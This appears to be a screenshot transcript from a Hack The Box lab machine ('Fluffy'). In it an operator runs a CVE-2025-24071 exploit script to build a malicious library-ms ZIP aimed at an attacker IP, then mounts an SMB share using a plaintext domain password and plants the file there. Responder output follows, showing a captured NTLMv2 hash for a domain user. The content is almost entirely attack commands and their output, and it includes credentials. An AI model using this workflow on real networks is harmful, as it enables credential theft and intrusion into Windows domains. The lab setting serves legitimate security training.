 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.6
10.10.14.133
Floffy - 10.10.11.69
100%
12:35 PM
❯ python exploit.py -f Microsoft -i 10.10.14.133
Windows File Explorer Spoofing Vulnerabili
ty (CVE-2025-24071)
by ThemeHackers
Creating exploit with filename: Microsoft.library-ms
Target IP: 10.10.14.133
Generating library file...
✓ Library file created successfully
Creating ZIP archive...
✓ ZIP file created successfully
Cleaning up temporary files...
✓ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such
as using ftp smb to send files etc.
❯ sudo mount -t cifs \
//dc01.fluffy.htb/IT /mnt/ \
-o username='j.fleischman',password='J0elTHEM4n1990!',domain='fluffy.htb'
mount error(16): Device or resource busy
Refer to the mount.cifs(8) manual page (e.g. man mount.cifs) and kernel log messages (dmes
g)
~/De/HTB-S8/CVE-2025-24071 ✘ 32 sudo cp exploit.zip /mnt/
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.133]
Responder IPv6 [dead:beef:2::1083]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-3WDS0NWKHIT]
Responder Domain Name [BWG0.LOCAL]
Responder DCE-RPC Port [46717]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:d933812d41d41a66:48250716702CCB67C93D7205B51CC
[*] Skipping previously captured hash for FLUFFY\p.agila